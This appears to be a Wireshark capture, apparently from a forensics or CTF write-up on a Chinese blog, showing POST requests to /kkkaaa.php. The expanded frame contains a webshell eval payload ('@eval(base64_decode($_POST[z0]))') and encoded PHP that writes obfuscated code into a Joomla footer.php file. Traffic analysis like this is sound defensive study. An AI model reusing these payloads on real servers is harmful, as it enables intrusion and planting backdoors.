 (ip.addr == 192.168.1.8 || ip.addr == 202.1.1.2) && http.request.method==POST 表达式… +
No. Time Source Destination Protocol Length Info
47740 17:12:40.646057 202.1.1.2 192.168.1.8 HTTP 1030 POST /kkkaaa.php HTTP/1.1 (application/x-www-form-urlencoded)
47766 17:12:40.688759 202.1.1.2 192.168.1.8 HTTP 790 POST /kkkaaa.php HTTP/1.1 (application/x-www-form-urlencoded)
221564 17:20:16.433654 202.1.1.2 192.168.1.8 HTTP 802 POST /kkkaaa.php HTTP/1.1 (application/x-www-form-urlencoded)
232811 17:20:44.248365 202.1.1.2 192.168.1.8 HTTP 958 POST /kkkaaa.php HTTP/1.1 (application/x-www-form-urlencoded)
232865 17:20:44.276455 202.1.1.2 192.168.1.8 HTTP 802 POST /kkkaaa.php HTTP/1.1 (application/x-www-form-urlencoded)
Frame 232811: 958 bytes on wire (7664 bits), 958 bytes captured (7664 bits) on interface 0
Ethernet II, Src: dc:fe:18:1a:62:58 (dc:fe:18:1a:62:58), Dst: CiscoInc_83:41:41 (ac:a0:16:83:41:41)
Internet Protocol Version 4, Src: 202.1.1.2, Dst: 192.168.1.8
Transmission Control Protocol, Src Port: 54666, Dst Port: 80, Seq: 2907, Ack: 1, Len: 904
[5 Reassembled TCP Segments (3810 bytes): #232799(289), #232801(569), #232807(1460), #232809(588), #232811(904)]
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "&zzz" = "@eval (base64_decode($_POST[z0]));"
Key: &zzz
Value: @eval\001(base64_decode($_POST[z0]));
Form item: "z0" = "QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO2VjaG8oIi0+fCIpOzskZj1iYXNlNjRfZGVjb2RlKCRfUE9TVFsiejEiXSk7JGM9
Key: z0
Value [truncated]: QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO2VjaG8oIi0+fCIpOzskZj1iYXNlNjRfZGVjb2RlKCRfUE9TVFsiejEiXSk7J
Form item: "z1" = "L3Zhci93d3cvaHRtbC9qb29tbGEvdG1wL2Zvb3Rlci5waHA="
Key: z1
Value: L3Zhci93d3cvaHRtbC9qb29tbGEvdG1wL2Zvb3Rlci5waHA=
Form item: "z2" = "3C3F7068700A24703D276C3E5D6F776572223B24693E5D3D246D5B315D5B305D2E246D5B315D3E5D5B315D3B24683E5D3D243E5D736C28247373286D3E5D64352824692E3E5D246B68292C303E5D2C3329293E5
Key: z2
Value [truncated]: 3C3F7068700A24703D276C3E5D6F776572223B24693E5D3D246D5B315D5B305D2E246D5B315D3E5D5B315D3B24683E5D3D243E5D736C28247373286D3E5D64352824692E3E5D246B68292C303E5D2C3329293
https://blog.csdn.net/vhkjhwbs